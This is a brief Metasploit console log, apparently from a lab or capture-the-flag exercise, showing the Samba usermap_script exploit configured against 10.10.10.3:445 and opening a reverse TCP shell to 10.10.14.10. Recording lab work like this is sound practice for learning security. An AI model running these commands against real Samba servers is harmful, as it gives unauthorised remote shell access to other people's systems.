 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set rhosts 10.10.10.3
rhosts => 10.10.10.3
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set rport 445
rport => 445
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set lhost 10.10.14.10
lhost => 10.10.14.10
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Command shell session 1 opened (10.10.14.10:4444 -> 10.10.10.3:40478) at 2024-09-08 02:50:51 -0500